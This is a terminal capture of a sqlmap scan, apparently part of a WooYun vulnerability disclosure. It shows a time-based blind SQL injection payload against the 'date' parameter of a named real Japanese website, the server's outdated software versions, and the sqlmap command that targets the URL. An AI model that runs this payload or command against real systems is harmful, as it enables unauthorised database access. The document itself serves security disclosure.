 文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
[23:28:13] [INFO] checking if the injection point on GET parameter 'date' is a f
alse positive
GET parameter 'date' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] y
sqlmap identified the following injection point(s) with a total of 96 HTTP(s) re
quests:
---
Parameter: date (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: date=' AND (SELECT * FROM (SELECT(SLEEP(5)))RZzp) AND 'hmEn'='hmEn
---
[23:28:41] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[23:28:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[23:28:41] [INFO] fetched data logged to text files under '/home/wooyun/.sqlmap/
output/www.jsf.or.jp'
[*] shutting down at 23:28:41
www.wooyun.org
wooyun@ubuntu:~$ sqlmap -u "http://www.jsf.or.jp/common/scheduleMonth.php?date="